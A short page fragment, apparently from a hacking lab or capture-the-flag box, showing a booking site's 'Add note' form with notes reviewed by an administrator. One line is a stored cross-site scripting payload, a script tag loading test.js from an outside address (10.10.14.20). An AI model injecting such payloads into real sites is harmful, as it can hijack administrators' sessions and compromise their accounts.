 Booking details
View
Notes
Add note
<script src="http://10.10.14.20/test.js"></script>
Add
All notes must be approved by an administrator - this process can take up to 1 minute.